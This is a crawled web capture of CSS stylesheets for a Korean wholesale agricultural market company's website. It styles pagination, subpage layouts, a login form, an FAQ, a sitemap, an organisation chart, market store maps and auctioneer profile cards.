.pagination a { margin:0; width:19px; font-size:14px;}
.pagination .prev, .pagination .next, .pagination .p-prev, .pagination .n-next { width:24px;}
.pagination .p-prev { background-position: -8px 15px;}
.pagination .prev { background-position: -61px 15px;}
.pagination .next {background-position: -110px 15px;}
.pagination .n-next { background-position: -160px 15px;} */

.media_contents {width:100%;}
    .search_form form {width: 100%; text-align: center;}
    .search_form a.sch_btn {width: 20%;}
    .board_list td.tit_td {width: 70%;}
    .board_list td.date {width: 30%; text-align: center;}
	.mobile_date { width:35%; font-size:15px;}
}

@media screen and (max-width: 550px){
    /* .search_form select {width: 30%; float:left;} */
    .search_form input[type="text"] { float:left;margin: 0px; width:70%;}
	.search_form .sch_btn { width:100%; margin-top:10px;}
}

@media screen and (max-width: 500px){
    
    .board_list td.tit_td {width: 65%;}
    .board_list td.date {width: 35%;}
    
    
    
}



--- FILE ---
content_type: text/css
request_url: http://www.donghwafp.com/web/resources/css/sub.css?ver=251202
body_size: 36284
content:
@charset "utf-8";

/* 서브페이지 기본 세팅 s */
.contents * {line-height:150%}

ol.basic { margin-top:15px;}
ol.basic > li {list-style-type:decimal; margin-left:17px;  /*border-bottom: 1px dashed #ddd;*/  padding:5px 0 5px 10px; color: #333;}
ol.basic > li::marker {color: #343651; font-weight: 600; font-size: 17px;}
ol.basic > li > ul { margin-top:15px; color:#000; margin-bottom:5px;}
ol.basic > li > ul li {  padding:0 0 0 10px;}
.finish { margin-top:70px; margin-bottom:120px;}
ol.basic > li li::marker {color: #333; font-weight: 300; font-size: 17px;}


ul.basic {margin-top: 10px;font-family: 'Noto Sans KR', sans-serif;}
ul.basic.c0 {margin-top: 0;}
ul.basic > li{padding-left: 10px; position: relative; margin-bottom: 10px; line-height: 150%; word-break: keep-all;}
ul.basic > li:last-child {margin-bottom: 0;}
ul.basic > li:before {width: 2px; height: 2px; position: absolute; background-color: #333; content: ""; top: 12px; left: 0;}
ul.basic li > h4 {    margin-left: 10px;}
ul.basic li > h4:before{width: 8px; height: 8px; position: absolute; background-color: #006729; content: ""; top: 12px;  left: 0;}

ul.basic2 {margin-top: 3px; font-family: 'Noto Sans KR', sans-serif; background: #f9f9f9; padding: 10px; box-sizing: border-box; border: 1px dashed #ddd;}
ul.basic2.c0 {margin-top: 0;}
ul.basic2 li{position: relative; margin-bottom: 5px; line-height: 150%; word-break: keep-all; font-size: 16px;}
ul.basic2 li:last-child {margin-bottom: 0;}
ul.basic2 li:before {width: 4px; height: 1px; position: absolute; background-color: #333; content: ""; top: 12px; left: 0;}

ul.basic3 > li {margin-bottom: 15px;}
ul.basic3 > li:last-child {margin-bottom: 0;}

h3, .h3 { word-break: keep-all; margin-top:35px;  font-size:26px; font-weight: 400; vertical-align: middle; letter-spacing: -1px; position: relative; padding-left: 45px; line-height: 140%;}
h3::before, .h3::before { content:''; display: inline-block; width:32px; height:32px;  background:url("/web/resources/img/sub/h3_ico.png") center no-repeat; vertical-align: middle; position: absolute; left:0; top:6px;}
h4, .h4 { word-break: keep-all; margin-top:25px;  font-size:22px; font-weight: 500;line-height: 140%; color:#006729;}
.c0 { margin-top: 0;}
.h3box { position: relative; margin-top:55px;}
.h3box h3, .h3box h4 { display: inline-block; margin-top: 0;}
.h3box::after {clear: both;  content: ''; display: block;}
h5, .h5 {margin-top: 12px; font-size: 18px; font-weight: 400; position: relative;padding-left: 10px;}
h5::before, .h5::before {content: ""; position: absolute; width: 3px;  height: 3px; left: 0; top: 11.5px; background: #006729;}

select { border-radius:0; /* 아이폰 사파리 보더 없애기 */ -webkit-appearance:none; /* 화살표 없애기 for chrome*/ -moz-appearance:none; /* 화살표 없애기 for firefox*/ appearance:none /* 화살표 없애기 공통*/ }
select::-ms-expand{ display:none /* 화살표 없애기 for IE10, 11*/ }
button {/* width: 100%; height: 100%; */ background: none; border: none; cursor: pointer;}

table.basic thead th {background-color: #ececec;}
table.basic tbody th {background-color: #f6f6f6;}
table.basic tbody th.th {background-color: #ececec;}
table.basic tbody td.th {background-color: #f6f6f6;}

.line_dot { border-bottom: 1px dotted #ddd; display: block; margin: 20px 0 10px;}

.c_box { word-break: keep-all; margin-top:20px; width:100%; height: 100%; padding:20px 30px; box-sizing: border-box; border:1px dashed #ccc; position: relative;} 


.h4 {margin-top: 40px; font-weight: 600; font-size: 18px; word-break: keep-all;}

table.basic {background-color: #fff; border-bottom: 1px solid #ddd; width: 100%; border-right:1px solid #ddd;  border-left: 1px solid #ddd; table-layout: fixed;font-family: 'Noto Sans KR', sans-serif; font-weight: 300; min-width: 1024px;}
table.basic th, table.basic td {border-top: 1px solid #ddd; border-right: 1px solid #ddd; width: 30%; padding: 10px 10px; text-align: center; font-weight: 300; vertical-align: middle; word-break: break-all; white-space: normal;}
table.basic td:last-child {width: 30%;}
table.basic td:last-child {border-right: none;}
table.basic img {width: 100%;}

.more_btn2 { transition: .3s ease; padding:19px 75px 19px 45px; display: inline-block; font-size: 15px;border:1px solid #454660; color: #454660; background:url('/web/resources/img/main/more_btn2.png') right 30px center no-repeat; box-sizing: border-box;}
.more_btn2:hover {border:1px solid #454661; color: #fff; background: #454660 url('/web/resources/img/main/more_btn1.png') right 35px center no-repeat;}
.btn1_wrap {text-align: center;}
.btn2_wrap {box-sizing: border-box; width: 100%;}
.btn2_wrap > p {display: inline-block; float: left; margin-left: 2%; width: 49%; box-sizing: border-box;}
.btn2_wrap > p:first-child {margin-left: 0;}
.btn2_wrap > p > a {width: 100%;}
/*다운로드 버튼*/
.more_btn3 { transition: .3s ease; padding:19px 75px 19px 45px; display: inline-block; font-size: 15px;border:1px solid #454660; color: #454660; background:url('/web/resources/img/main/more_btn4.png') right 30px center no-repeat; box-sizing: border-box;}
.more_btn3:hover {border:1px solid #454661; color: #fff; background: #454660 url('/web/resources/img/main/more_btn3.png') right 30px top 60% no-repeat;}

.box {box-sizing: border-box; padding: 15px; border: 1px solid #ddd; background: #f9f9f9; margin-top: 15px;}
/*다운로드 아이콘*/
i.file_ico {width: 22px; height: 22px; background: url("/web/resources/img/common/ico_xls_c.png") center no-repeat;  display: inline-block; vertical-align: middle; margin: -2px 8px 0px 0;}
i.file_ico.hwp {background-image: url("/web/resources/img/common/ico_hwp_c.png")}
i.file_ico.doc {background-image: url("/web/resources/img/common/ico_doc_c.png")}


/* 서브페이지 기본 세팅 e */

#container.sub {overflow: hidden; position: relative;}


.contents {padding:0 0 100px; min-height:200px;}


.sub_vis {width: 100%; height: 412px; position: relative; background: url("/web/resources/img/sub/sub_vis01.jpg")no-repeat center; background-size: cover;}
.sub_vis .inner { height: 100%;}
.sub_vis .right { text-align: center; position: absolute; width: 1022px;  color: #fff; top: 60%; right: 0; transform: translateY(-50%);}
.sub_vis .right .tit { padding-bottom: 30px; position: relative; font-size: 40px; font-weight: 500;}
.sub_vis .right .tit::before { content:''; display: inline-block; width: 40px; height: 2px; background: #fff; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%);}
.sub_vis .right .txt { margin-top:30px; }

.sub_vis .right .txt li {display: inline-block; position: relative; color: #eee; vertical-align: middle;}
.sub_vis .right .txt li a {color: #eee;}
.sub_vis .right .txt li::before {background: url("/web/resources/img/sub/subvis_next.png")no-repeat center; display: inline-block; margin:0 7px; content: ''; vertical-align: middle; width: 5px; height: 8px;}
.sub_vis .right .txt li:first-child::before {display: none;}

.sub_vis02 {background: url("/web/resources/img/sub/sub_vis02.jpg")no-repeat center;}
.sub_vis03 {background: url("/web/resources/img/sub/sub_vis03.jpg")no-repeat center;}
.sub_vis04 {background: url("/web/resources/img/sub/sub_vis04.jpg")no-repeat center;}
.sub_vis05 {background: url("/web/resources/img/sub/sub_vis05.jpg")no-repeat center;}
.sub_vis06 {background: url("/web/resources/img/sub/sub_vis06.jpg")no-repeat center;}

.left_menu {margin-right:10px; float: left; width: 220px; margin-top: -114px; box-sizing: border-box;}
.left_menu .title_box { width:100%; text-align: center; background: #343651 url("/web/resources/img/sub/title_box.png") 23px 0 no-repeat ; margin-bottom: 20px; display: table; height: 152px;}
.left_menu .title_box p { display: table-cell; vertical-align: middle; font-size: 25px; font-weight: 500;  color:#fff; }
.left_menu .menu_ul { border-top: 2px solid #000; border-bottom: 1px solid #ddd;}
.left_menu .menu_ul > li { border-bottom: 1px solid #ddd; position: relative;}
.left_menu .menu_ul > li.openul > ul { display: block;}
.left_menu .menu_ul > li > a { display: block;  padding: 14px 22px; }
.left_menu .menu_ul > li.menu_ul > a.open, .left_menu .menu_ul > li > a.on, .left_menu .menu_ul > li.openul > a { color: #343651; font-weight: 500; padding-left: 35px; position: relative;}
.left_menu .menu_ul > li.menu_ul > a.open::after, .left_menu .menu_ul > li > a.on::after, .left_menu .menu_ul > li.openul > a::after { content:''; display: inline-block; width: 2px; height: 10px; background: #8dc63f; position: absolute; left: 20px; top: 50%; transform: translateY(-50%) rotate(45deg);  }
.left_menu .menu_ul > li > .open_menu { display: inline-block; position: absolute; right: 12px; cursor: pointer; top:24px; width:11px; height:6px; background: url("/web/resources/img/sub/left_menu_ul.png") no-repeat center; text-indent: -99999px ;transition: .3s ease; z-index:-1;}
.left_menu .menu_ul > li > .open_menu.open { transform: rotate(180deg);}
.left_menu .menu_ul > li > ul {display: none; padding: 24px 18px; box-sizing: border-box; background: #f9f9f9;}
.left_menu .menu_ul > li > ul > li {margin-top: 8px; padding-left: 11px; position: relative;;}
.left_menu .menu_ul > li > ul > li:first-child { margin-top:0}
.left_menu .menu_ul > li > ul > li::before {content: ''; display: inline-block; width: 2px; height: 2px; background: #888; position: absolute; left: 0; top:12px; border-radius: 5px;}

.left_menu .menu_ul > li > ul > li > a { font-size:15px; letter-spacing: -.8px;}
.left_menu .menu_ul > li > ul > li > a:hover { text-decoration: underline;}
.left_menu .menu_ul > li > ul > li > a.on {color: #343651; font-weight: 500; border-bottom: 1px solid #343651;}
.sub_contents { margin-top:57px; width: 1022px; float: right;}
.sub_contents.full {width:100%}


/****************** contents s ******************/



/*회사개요*/
.itr_tit {background:linear-gradient(90deg, rgba(113,183,56,1) 0%, rgba(141,198,63,1) 100%); font-size: 25px;  position: relative; width: 100%; padding: 30px; color: #fff; font-weight: 200; overflow: hidden; box-sizing: border-box; z-index: 0; border-radius: 0 20px 0 0;}
.itr_tit::after {content: ""; border: 15px solid #f68c1f; right: 30px; top: 50px; width: 150px; height: 150px; position: absolute;  border-radius: 100%; z-index: -1;}
.itr_tit::before {content: ""; border: 15px solid #ffbc00; right: -70px; top: -80px; width: 130px; height: 130px; position: absolute;  border-radius: 100%; z-index: -1;}
.itr_tit .s_tit {font-size: 12px;letter-spacing: 3px; font-weight: 400; opacity: 0.5; padding: 5px 0;}
.dot > i {position: relative;}

/*인사말*/
.greet .itr_tit {overflow: inherit; height: 230px; margin-top: 20px; border-radius: 0 70px 0 0; padding: 100px 30px 30px; box-sizing: border-box;}
.greet .itr_tit::after, .greet .itr_tit::before {display: none;}
.greet .itr_tit .s_tit {padding-left: 3px;}
.greet .itr_tit .ceo_img {position: absolute; bottom: 0; right: 40px; width: 270px;}
.greet .ceo_name {float: right;}
.greet .ceo_name .sign {text-indent: -99999px;width: 90px; height: 40px; line-height: 40px; background: url("/web/resources/img/sub_contents/greet_sign.png") center/contain no-repeat; display: inline-block; margin-left: 10px;}


/*윤리경영*/
.greeting .grt_tit { font-size: 25px; font-weight: 400; border-bottom: 1px solid #333; display: inline-block;}
.greeting .grt_tit2 { font-size: 20px; font-weight: 400; display: inline-block;}
.greeting .sec1 {box-sizing: border-box; border: 1px solid #ddd; padding: 15px;}
.greeting .sec1 .txt_wrap {border: 1px solid #ddd; padding: 15px; background: #f9f9f9; box-sizing: border-box; word-break: keep-all;}
.greeting .sec1 .li_wrap {margin: 25px 15px 15px;}
.greeting .sec1 .li_wrap > li {margin-top: 5px; display: block;}
.greeting .sec1 .li_wrap > li:first-child {margin-top: 0;}
.greeting .sec1 .li_wrap > li .list {display: inline-block; float: left; width: 48px; font-weight: 600; vertical-align: top; color: #343651; margin-top: 1px;}
.greeting .sec1 .li_wrap > li .txt {display: inline-block; float: left;  width: calc(100% - 48px); vertical-align: top;}

/*찾아오시는 길*/
.location .sec1 {margin-top: 30px;}
.location .sec1 iframe {width: 100%; height: 420px; display: block;}
.location .sec1 .adr_wrap {width: 100%; padding: 13px; box-sizing: border-box; background: #343651; color: #fff;}
.location .sec1 .adr {padding-left: 20px; background: url("/web/resources/img/sub_contents/sp_location.png") 0 5px no-repeat;}
.location h3.lct::before {background: url("/web/resources/img/sub_contents/sp_location.png") 0 -43px no-repeat; height: 34px; width: 34px; top: 4px;}
.location h3.lct2::before {background-position: 0 -96px;}
.location h3.lct3::before {background-position: 0 -148px;}
.location h3.lct4::before {background-position: 0 -197px;}
.location .bustable .num {padding-right: 35px; position: relative;}
.location .bustable .num::before {content: ""; position: absolute; width: 20px; height: 6px; background: url("/web/resources/img/sub_contents/sp_location.png") 0 -248px no-repeat; right: 7px; top: 9px;}
.location .line3 {color: #EF7C1C;}
.location .line8 {color: #EA545D;}
.location .bus1 {color: #1e7bdb;}
.location .bus2 {color: #2da706;}
.location .bus3 {color: #e52709;}


/*경매절차*/
.market03 .sec {margin-top: 50px;}
.market03 .sec1 {margin-top: 0;}

/*점포배치도*/
.pop_market.popup1 .dh_map { width:1110px;}
.pop_market .dh_map .map_img {width: 100%;}
.pop_market.popup2 .popup_layer {max-width: 1630px;}
.pop_market.popup2 .dh_map { width:1600px;}
.pop_market .popup_layer .pop_cont {padding: 30px 0 10px;}
.pop_market .logo_wrap {text-align: center; padding: 10px 0 20px; margin-bottom: 20px; position: relative;}
.pop_market .logo_wrap::before {content: ""; position: absolute; width: 90px; height: 90px; right: 0; top: -20px; background: url("/web/resources/img/sub_contents/market_dir.png") no-repeat;     background-size: contain;}
.pop_market .pop_logo {background: url("/web/resources/img/logo.jpg") no-repeat; width: 141px; height: 28px; display: inline-block; text-indent: -99999px;}
.map_wrap {font-size: 13px;}
.map_wrap .mapbox {border: 2px solid #343651;}
.map_wrap .first .mapbox {margin-bottom: -1px; border-bottom: none;}
.map_wrap strong {display: block; font-size: 14px; padding: 5px 0; margin-bottom: 5px; font-weight: 600; background: #f9f9f9;}
.map_wrap .no strong {color: #555; background: #ddd;}
.map_wrap .mapbox > tbody > tr > td {border: 1px solid #ddd; width: 56px; box-sizing: border-box; text-align: center; vertical-align: top;  height: 70px;}
.map_wrap .mapbox > tbody > tr > td.no {background: #ddd;}
.map_wrap .mapbox > tbody > tr > td > span {padding: 0 1px;}
.map_wrap .line3 .mapbox > tbody > tr > td {width: 84px;}
.map_wrap .mapbox > tbody > tr > td.cols2, .map_wrap .line3 .mapbox_left > tbody > tr > td.cols2 {width: 112px;}
.map_wrap ul.line {margin-bottom: 10px;}
.map_wrap ul.line > li {display: inline-block;}
.map_wrap .mapbox_left {margin-right: 10px;}
.map_wrap .mapbox .toilet, .map_wrap .mapbox .res, .map_wrap .mapbox .shower, .map_wrap .mapbox .room, .map_wrap .mapbox .warehouse {vertical-align: middle;}
.map_wrap .mapbox .toilet {background: #f0faff;}
.map_wrap .mapbox .res {background: #fff0f0;}
.map_wrap .mapbox .room {background: #fffce9;}
.map_wrap .mapbox .warehouse {background: #dde3ff;}
.map_wrap .mapbox .shower {background: #f1ffe9;}
.map_wrap .mapbox .toilet > i, .map_wrap .mapbox .res > i, .map_wrap .mapbox .shower > i, .map_wrap .mapbox .room > i, .map_wrap .mapbox .warehouse > i {width: 26px; height: 27px; display: block; background: url("/web/resources/img/sub_contents/sp_market.png") 0 0 no-repeat; margin: 0 auto 5px; }
.map_wrap .mapbox .res > i {background-position: 0 -37px;}
.map_wrap .mapbox .warehouse > i {background-position: 0 -75px;}
.map_wrap .mapbox .room > i {background-position: 0 -109px;}
.map_wrap .mapbox .shower > i {background-position: 0 -144px;}
/*과일 점포*/
.pop_market.popup1 .popup_layer {max-width: 1130px;}
.pop_market.popup1 .map_wrap .mapbox > tbody > tr > td {width: 100px; height: 61px;}
.pop_market.popup1 .map_wrap ul.line {margin-bottom: 15px;}
.pop_market.popup1 ul.line > li {margin-left: 15px;}
.pop_market.popup1 ul.line > li:first-child {margin-left: 0;}
.pop_market.popup1 .map_wrap .mapbox > tbody > tr > td.warehouse {    height: 122px; width: 200px;}
.pop_market.popup1 .map_wrap .box2 .mapbox > tbody > tr > td.warehouse {width: 219.5px;}
.pop_market.popup1 .line {position: relative;}
.pop_market.popup1 .line::before, .pop_market.popup1 .line::after {position: absolute; content: ""; bottom: -9px; width: 99px; height: 8px; background: url("/web/resources/img/sub_contents/sp_market.png") 0 -179px no-repeat;}
.pop_market.popup1 .line::before {left: 0;}
.pop_market.popup1 .line::after {right: 5px;}
.pop_market.popup1 .line04::before, .pop_market.popup1 .line04::after {display: none;}

/* 주간시황 */



/* 시세검색 */
.graph_wrap { text-align: center; margin-top: 30px; border: 1px solid #ddd; padding: 20px;}


/* login */
.login_cont .tit { text-shadow: 1px 1px 0px rgba(0,0,0,.65); color:#8dc63f; font-size: 55px; font-weight: 600; text-align: center;}
.login_cont .lgn_box {margin-top:30px; background: #f4f8fb; padding:50px 30px; box-sizing: border-box; text-align: center;}
.login_cont .lgn_div { padding:10px 20px; border:1px solid #ddd; background:#fff; margin-bottom: 10px; text-align: center; display: inline-block; width:55%; text-align: left; box-sizing: border-box;}
.login_cont .lgn_div label {display: inline-block; border-right: 1px solid #ddd; padding-right: 10px; min-width: 15%; vertical-align: middle;}
.login_cont .lgn_div input[type="text"], .login_cont .lgn_div input[type="password"] {padding-left:10px; border:none; vertical-align: middle;}
.sub_contents .login_cont .rmber_id { width:55%; display: inline-block; text-align: left; margin-bottom:20px;}
.sub_contents .login_cont .rmber_id input {vertical-align: middle;}
.sub_contents .login_cont .rmber_id label {vertical-align: middle;}
.login_cont .login_btn { display: inline-block;min-width: 55%; text-align: center; background: #343651; transition: .3s ease; color: #fff; padding:20px 10px;  box-sizing: border-box}
.login_cont .login_btn:hover {background:#8dc63f; color: #000;}
.login_cont .join_btn_box { margin-top: 25px; border-top: 1px dashed #ddd; padding-top: 15px; min-width: 55%; display: inline-block;}
.login_cont .join_btn_box::after { content: '';display: block; clear: both;}
.login_cont .join_btn_box .left { float: left;}
.login_cont .join_btn_box a { display: inline-block; vertical-align: middle; position: relative;}
.login_cont .join_btn_box a::before { display: inline-block;content: ''; width: 2px; height: 2px; border-radius: 50px; background: #777; margin: 0 5px; vertical-align: middle;}
.login_cont .join_btn_box a:first-child::before { display: none;}
.login_cont .join_btn_box a:hover { text-decoration: underline;}
.login_cont .join_btn_box a.join { border: 1px solid #ddd; border-radius: 5px; padding: 3px 15px; background: #f9f9f9; transition: .3s ease;}
.login_cont .join_btn_box a.join:hover { background-color: #eee;}
.login_cont .join_btn_box a.join::before {display: none; }

/* 로그인 2단계 문자인증 */
.login_cont.auth_wrap .tit { text-shadow: unset; color:#333; }


/*농업관련 사이트*/
.c012 .link {width: 40%;}

/*자주 묻는 질문*/
.d003 .faq_wrap {border-top: 2px solid #343651; box-sizing: border-box; border-bottom: 1px solid #d2d2d2;}
.d003 .faq_wrap .faq_box:first-child {border-top: none;}
.d003 .faq_wrap .faq_box {border-top: 1px solid #d2d2d2; box-sizing: border-box;}
.d003 .faq_wrap .faq_q {min-height: 50px; background: #fff; display: table; cursor: pointer; width:100%;}
.d003 .faq_wrap .ico {width: 50px; min-height: 50px; height: 100%; background: #343651; display: table-cell; color: #fff; text-align: center; vertical-align: middle;}
.d003 .faq_wrap .con {height: 100%; width: calc(100% - 50px); vertical-align: middle; padding: 10px 15px; display: table-cell;}
.d003 .faq_wrap .faq_a {box-sizing: border-box; float: left; width: 100%; background: #fff; display: table; display: none; border-top: 1px solid #d2d2d2;}
.d003 .faq_wrap .faq_a .ico {background: #f9f9f9; color: #333;}
.d003 .faq_wrap .faq_a .con {padding: 20px 15px;}


/*회원가입 안내*/
.h001 .table_wrap h4 {margin-bottom: 15px;}
.h001 .f_wrapper {margin: 0;}
.h001 .list_table3 .more_btn3 {padding: 14px 75px 14px 45px;}

/*이메일무단수집거부, 이용약관*/
.term_wrap ol.basic > li > ol > li { color: #777;}

.h004 .term_wrap > div > p {margin-top: 8px;}
.h004 .term_wrap > div > p,  .h004 .term_wrap > div > ul {margin-left: 10px;}

/*개인정보 취급방침*/
.h004 .logo_box {width: 180px; margin: 0 auto;}

/*사이트맵*/
.sitemap .gnb {margin-top: 40px;}
.sitemap .gnb > ul {border-bottom: 2px solid #ddd;}
.sitemap .gnb > ul > li > a {width: 100%; display: block; border-top: 1px solid #343651; box-sizing: border-box; padding: 15px 24px; background: #f9f9f9; font-size: 22px; font-weight: 400; color: #333;}
.sitemap .gnb ul.s_depth2 {margin: 27px 24px;}
.sitemap .gnb ul.s_depth2::after {display: block; content: ""; clear: both; height: 0;}
.sitemap .gnb ul.s_depth2 > li {display: inline-block; width: 19.5%; vertical-align: top; font-size: 17px; color: #333; margin-bottom: 35px; padding-right: 10px; box-sizing: border-box;}
.sitemap .gnb ul.s_depth2 > li a {transition: all .2s ease-in-out;}
.sitemap .gnb ul.s_depth2 > li a:hover {text-decoration: underline;}
.sitemap .gnb ul.s_depth3 {margin-top: 8px;}
.sitemap .gnb ul.s_depth3 > li {margin: 12px 0 0 1px; line-height: 100%;}
.sitemap .gnb ul.s_depth3 > li > a {position: relative; font-size: 15px; color: #888; line-height: 100%;}
.sitemap .gnb ul.s_depth3 > li > a::before {content: ""; position: absolute; width: 2px; height: 2px; border-radius: 100%; background: #888; left: -9px; top: 9px;}
.sitemap .gnb ul.s_depth4 {margin:14px 0 0 18px;}
.sitemap .gnb ul.s_depth4 li {line-height: 100%; margin-bottom: 6px;}
.sitemap .gnb ul.s_depth4 li > a {position: relative; font-size: 15px; color: #888; line-height: 100%;}
.sitemap .gnb ul.s_depth4 li > a::before {content: ""; position: absolute; width: 4px; height: 1px; border-radius: 100%; background: #888; left: -8px; top: 9px;}

/*조직도*/
.org_box {padding: 50px 15px 30px;}
.org_wrap {text-align: center;}
.org_wrap a {transition: all .2s ease-in-out; border-radius: 5px;}
.org_wrap .lv0 > .lv0_1 {width: 160px; display: block;margin: 0 auto 20px; border-image-slice: 20; position: relative;color: #fff;font-weight: 400;text-align: center;background: #343651;padding: 10px 0;box-sizing: border-box; border-radius: 0;}
.org_wrap .lv0 > .lv0_1:hover {background: #292b42;}
.org_wrap .lv0 > .lv0_1::after {display: block;content: "";position: absolute;left: 50%;width: 1px;height: 20px;background: #ccc;bottom: -58px;top: 110px;}
.org_wrap .lv0 > .lv1_ul {position: relative;}
.org_wrap .lv0 > .lv1_ul::before {content: ''; display: none; position: absolute; left: 30%; top: 20px; width: 15%; height: 1px; background-color: #ccc;}

.org_wrap .lv1 {position: relative;}
.org_wrap .lv1 > span {width: 140px; display: block; padding: 10px; background: #343651; color: #fff; margin: 0 auto 60px; position: relative;}
.org_wrap .lv1 > span:hover {background: #292b42;}
.org_wrap .lv1 > span::before {display: block; content: ""; position: absolute; left: 50%;  width: 1px; height: 40px; background: #ccc; bottom: -40px;}
.org_wrap .lv1 > span.lv1_2 {position: absolute; right: 70%; top: 0;}
.org_wrap .lv1 > span.lv1_2::before {display: none;}
.org_wrap .lv2 {position: absolute; right: 237px; top:-10%;}
.org_wrap .lv2 > span {padding: 10px; width: 118px; background: #343651; color: #fff; box-sizing: border-box; display: inline-block;}
.org_wrap .lv2 > span:hover {background: #292b42;}
.org_wrap .lv3_ul {position: relative;}
.org_wrap .lv3_ul::before {position: absolute;height: 1px;width:771px;top: -20px;right: 63px;content: "";background: #ccc;}
.org_wrap .lv3 {display: inline-block; float: left; margin-right: 1%; font-size:15px;}

.org_wrap .lv3 > a {width: 104px; padding: 10px; background: #ccc; display: block; margin: 0 auto 60px; position: relative; color: #343651; font-weight: 400;}
.org_wrap .lv3_3 > a {width: 95px; padding: 10px 0;}
.org_wrap .lv3 > a:hover {background: #bbb;}
.org_wrap .lv3 > a::before {display: block; content: ""; position: absolute; left: 50%; width: 1px; height: 20px; background: #ccc; top: -20px;}
.org_wrap .lv3 > a::after {display: block; content: ""; position: absolute; left: 50%; width: 1px; height: 40px; background: #ccc; bottom: -40px;}
.org_wrap .lv4_ul {display: table; width: 100%;}
.org_wrap .lv4 {display: table-cell; width:104px;}
.org_wrap .lv4 > a { display: inline-block; padding: 10px 0; box-sizing: border-box; background: #fff; border:2px dotted #343651; width: 96%; margin: 0 auto; position: relative; color: #343651; font-weight: 400;}
.org_wrap .lv4 > a:hover {background: #f2f2f2;}
.org_wrap .lv4 > a::before {display: block; content: ""; position: absolute; left: 50%; width: 1px; height: 20px; background: #ccc; top: -22px;}
.org_wrap .lv4_ul {position: relative;}
.org_wrap .lv3 .lv4_ul::before {width: 110px; position: absolute; height: 1px; top: -20px; left: 50%; transform: translateX(-50%); content: ""; background: #ccc;}
.org_wrap .lv3:nth-child(1) .lv4_ul::before {width: 210px;}
.org_wrap .lv3:nth-child(2) .lv4_ul::before {display:none;}
.org_wrap .lv3:nth-child(3) .lv4_ul::before {display:none;}
.org_wrap .lv3_3 .lv4_ul::before {width: 0;}
.org_wrap .lv3_4 .lv4_ul::before {width: 103px;}

.org_wrap .lv3_1_3 .lv4.md_lv {left: 155px;}
.org_wrap .lv3_4 .lv4.md_lv {left: 229px;}

.org_wrap .lv3_1_6 .lv4 > a::before { top:-123px; height:123px;}
.org_wrap .lv3_1_6 .lv4 {padding-top: 101px;}

/* 230412수정 */
.org_wrap .lv3:nth-child(2){width:120px; position:relative; left:-9px;}
.org_wrap .lv3:nth-child(2) .lv4_ul li{width:126px; position: absolute; left:-1px;}
.org_wrap .lv3:nth-child(3){width:210px; position:relative; left:-57px;}
.org_wrap .lv3:nth-child(3) .lv4_ul li{width:126px; position: absolute; left:42px;}
.org_wrap .lv3:nth-child(3) .lv4_ul li.md_lv{width:104px; position: absolute; left:167px;}
.org_wrap .lv3:nth-child(4){width:280px; position:relative; left:-41px;}
.org_wrap .lv3:nth-child(4) .lv4_ul .lv4_1{position:absolute; left:36px;}
.org_wrap .lv3:nth-child(4) .lv4_ul .lv4_2{position:absolute; left:139px;}
.org_wrap .lv3:nth-child(4) .lv4_ul li.md_lv{left:243px;}

.org_list .cc_memberlist .item .item_img { width: 130px; height: 155px;}


.cc_result_wrap {height:300px; margin-top:20px;}

.cc_result_wrap .dh_cc_img { width:420px; height:100%; float:left; overflow:hidden; position: relative;  background: #f9f9f9  url("/web/resources/img/common/big_bg_w2.png") no-repeat center bottom; background-size: contain; }
.cc_result_wrap .dh_cc_img img { position:absolute; left:50%; top:50%; transform: translate3d(-50%, -50%, 0);}
.cc_result_wrap .dh_cc_name { text-align:center; position:absolute; bottom:0; left:0; width:100%; background: rgba(0,0,0,.5); color:#eee; box-sizing: border-box; padding: 15px 20px; border-left: 10px solid #8dc63f;}
.cc_result_wrap .dh_cc_name span { font-weight:500; color:#8dc63f;}
.cc_result_wrap .result_box { width:calc(100% - 420px); float:left; height: 100%; box-sizing: border-box; clear:none; margin-top:0}


.cc_result_wrap .c_name { border:1px solid #ddd; border-radius: 50px; padding: 2px 15px;display: block; margin: 0 auto; width:30%; font-size:15px; font-weight: 400; color:#555}
.cc_result_wrap .dh_img { max-width: 100%; display:block; margin: 0 auto;}
.cc_result_wrap .p_tel {display: inline-block; padding-left: 20px; font-size: 15px; background:url("/web/resources/img/sub_contents/contact_ico3.png") no-repeat 0 5px; margin: 10px 0 0;}
.cc_result_wrap .p_email { display: inline-block; padding-left: 20px; background:url("/web/resources/img/sub_contents/contact_ico2.png") no-repeat 0 8px; font-size: 15px;  margin: 10px 0 0;}
.cc_result_wrap .c_time {  font-size: 30px; font-weight: 500; color: #006729;}

/* 경매사소개 */
.cc_memberlist {margin-top:30px;}
.cc_memberlist::after { clear: both; display: block; content:'';}
.cc_memberlist .item { margin-bottom: 20px; width:49%; float:left; font-size: 0; background: #f9f9f9; border: 1px solid #ddd; border-bottom: 3px solid #ddd; box-sizing: border-box; position: relative;}
.cc_memberlist .item:nth-child(odd) { margin-right: 1%;}
.cc_memberlist .item:nth-child(even) {margin-left: 1%;}
.cc_memberlist .item .item_img { background: #fff; border-right: 1px solid #ddd; vertical-align: middle; width:160px;display: inline-block; font-size: 17px; position: relative; height: 185px; overflow: hidden;}
.cc_memberlist .item .item_img img {position:absolute; left:50%; top:50%; transform: translate3d(-50%, -50%, 0); max-width:none; height:100%;}
.cc_memberlist .item::before { z-index: 1; content: ''; display: inline-block; width: 15px; height: 15px; border: 4px solid #8dc63f; border-right-color: #f68c1f; border-bottom:0; border-left:0; position:absolute; right:0; top:0px}
.cc_memberlist .item .txt_box {  vertical-align: middle; padding:0 20px; box-sizing: border-box; width:calc(100% - 165px);display: inline-block; font-size: 17px;}
.cc_memberlist .item .txt_box ul li { position: relative; padding-left:9px; margin-top: 5px; font-size: 15px;}
.cc_memberlist .item .txt_box ul li::before { content:''; display: inline-block; width: 3px; height: 3px; background: #343651; position:absolute; left:0; top:8px;}
.cc_memberlist .item .txt_box ul li:first-child { margin-top:0; }
.cc_memberlist .item .txt_box ul li .tit {font-weight:500; width:85px; display: inline-block; vertical-align: top; line-height: 120%;}
.cc_memberlist .item .txt_box ul li .txt { display: inline-block;  width:calc(100% - 85px); word-break: break-all; vertical-align: top; line-height: 120%;}

.cc_wholesalerlist { background: #f9f9f9; border:1px solid #ddd; border-bottom: 4px solid #f68c1f; box-sizing: border-box; padding: 20px; position: relative;}
.cc_wholesalerlist::before { z-index: 1; content: ''; display: inline-block; width: 40%; height: 4px;background:#8dc63f; right:0; bottom:-4px; position:absolute; }
.cc_wholesalerlist li { margin-top: 10px; padding-top: 10px; border-top:1px dotted #ddd;  position: relative;}
